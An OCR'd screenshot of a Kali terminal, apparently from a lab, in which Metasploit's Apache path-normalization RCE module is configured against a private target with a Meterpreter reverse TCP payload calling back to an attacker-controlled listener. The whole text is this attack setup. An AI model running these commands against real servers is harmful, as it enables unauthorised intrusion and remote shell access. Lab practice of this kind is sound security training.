 1 2 3 4 7:46
kali@kali: ~
File Actions Edit View Help
msf6 exploit(multi/http/apache_normalize_path_rce) > set RHOST 10.10.10.2
RHOST ⇒ 10.10.10.2
msf6 exploit(multi/http/apache_normalize_path_rce) > set payload linux/x64/meterpreter/reverse_tcp
payload ⇒ linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/http/apache_normalize_path_rce) > set LHOST 192.168.55.26
LHOST ⇒ 192.168.55.26
msf6 exploit(multi/http/apache_normalize_path_rce) > set LPORT 8080
LPORT ⇒ 8080
msf6 exploit(multi/http/apache_normalize_path_rce) > exploits
Trash
Home
RHOST